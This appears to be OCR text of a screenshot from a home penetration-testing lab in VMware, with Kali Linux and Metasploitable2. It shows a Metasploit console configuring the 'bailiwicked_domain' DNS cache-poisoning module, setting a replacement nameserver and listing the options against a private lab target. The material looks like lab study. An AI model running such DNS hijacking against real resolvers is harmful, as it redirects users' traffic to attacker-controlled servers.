 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
Home
kali-linux-2023.3-vmware-a...
Metasploitable2-Linux
1 2 3 4
0:42
My Computer
kali-linux-2023.3-
Metasploitable2-
Windows Server 2
Android2
root@kali: /home/kali
File Actions Edit View Help
msf6 auxiliary(spoof/dns/bailiwicked_domain) > set newdns dns01.metasploit.com
newdns => dns01.metasploit.com
msf6 auxiliary(spoof/dns/bailiwicked_domain) > show options
Module options (auxiliary/spoof/dns/bailiwicked_domain):
Name Current Setting Required Description
DOMAIN example.com yes The domain to hijack
INTERFACE no The name of the interface
NEWDNS dns01.metasploit.com yes The hostname of the replacement DNS server
RECONS 208.67.222.222 yes The nameserver used for reconnaissance
RHOSTS 192.168.92.135 yes The target host(s), see https://docs.metasploit.com/docs/using-m
etasploit/basics/using-metasploit.html
SNAPLEN 65535 yes The number of bytes to capture
SRCADDR Real yes The source address to use for sending the queries (Accepted: Rea
l, Random)
SRCPORT 0 yes The target server's source query port (0 for automatic)
TIMEOUT 500 yes The number of seconds to wait for new data
TTL 37517 yes The TTL for the malicious host entry
XIDS 0 yes The number of XIDs to try for each query (0 for automatic)
KALI
View the full module info with the info, or info -d command.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
79°F
Sunny
Search
1
Th
11:12 AM
11/20/2023